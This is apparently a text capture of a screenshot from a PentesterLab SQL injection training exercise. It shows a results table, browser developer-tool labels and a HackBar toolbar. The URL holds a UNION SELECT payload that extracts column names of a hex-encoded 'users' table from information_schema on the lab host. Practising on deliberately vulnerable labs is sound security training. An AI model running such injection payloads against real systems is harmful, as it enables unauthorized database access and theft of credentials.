 PentesterLab.com Home
id name age
1 id,name,age,groupid,passwd 3
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example4.php?id=-1 union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name=0x7573657273 %23